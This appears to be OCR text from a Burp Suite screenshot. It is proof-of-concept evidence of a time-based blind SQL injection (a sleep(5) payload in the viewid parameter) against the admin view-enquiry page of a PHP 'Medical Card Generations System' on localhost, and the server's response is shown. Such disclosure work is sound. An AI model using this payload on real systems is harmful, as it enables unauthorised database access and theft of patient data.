 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /mcgs/admin/view-enquiry.php?viewid=160+and+(select+*+from+(select(sleep(5)))a)--
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/mcgs/admin/unreadenq.php
Connection: close
Cookie: PHPSESSID=v92ohbibmkreg00kbfo3a89t5f1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 02 Oct 2024 11:28:38 GMT
Server: Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 8199
<!DOCTYPE html>
<html>
<head>
<title>Medical Card Generations System | View Enquiry Detail</title>
<!-- Core CSS - Include with every page -->
<link href="assets/plugins/bootstrap/bootstrap.css" rel="stylesheet" />
<link href="assets/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="assets/plugins/pace/pace-theme-big-counter.css" rel="stylesheet" />
<link href="assets/css/style.css" rel="stylesheet" />
<link href="assets/css/main-style.css" rel="stylesheet" />
<!-- Page-Level CSS -->
<link href="assets/plugins/dataTables/dataTables.bootstrap.css" rel="stylesheet" />
? < + > Type a search term 0 matches